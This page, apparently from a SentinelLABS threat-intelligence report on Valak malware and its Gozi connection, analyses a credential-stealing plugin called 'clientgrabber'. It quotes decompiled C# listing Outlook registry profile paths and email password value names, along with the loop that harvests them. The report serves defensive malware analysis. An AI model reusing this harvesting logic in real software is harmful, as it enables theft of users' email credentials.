 EMAIL CREDENTIAL PLUGIN - CLIENTGRABBER
The recent shift of focus to email theft and enterprise targeting is interesting. While conducting
this research, we also discovered a new plugin called ‘clientgrabber’, which is primarily utilized for
stealing email credentials from registry.
string[] array = new string[]
{
"Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676",
"Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676",
"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676",
"Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676"
};
string[] keys = new string[]
{
"SMTP Email Address",
"SMTP Server",
"POP3 Server",
"POP3 User Name",
"SMTP User Name",
"NNTP Email Address",
"NNTP User Name",
"NNTP Server",
"IMAP Server",
"IMAP User Name",
"Email",
"HTTP User",
"HTTP Server URL",
"POP3 User",
"IMAP User",
"HTTPMail User Name",
"HTTPMail Server",
"SMTP User",
"POP3 Password2",
"IMAP Password2",
"NNTP Password2",
"HTTPMail Password2",
"SMTP Password2",
The registry locations are recursively searched for the ‘keys’.
Dictionary<string, string> dictionary = new Dictionary<string, string>();
for (int i = 0; i < array.Length; i++)
{
string text = ManagedPlugin.OutlookRecursiveReg(array[i], keys);
bool flag = text != string.Empty;
if (flag)
{
ManagedPlugin.Result = ManagedPlugin.Result + text + "\r\n";
}
}
SentinelLABS
VALAK INSIGHTS VALAK MALWARE AND THE CONNECTION TO GOZI LOADER CONFCREW
25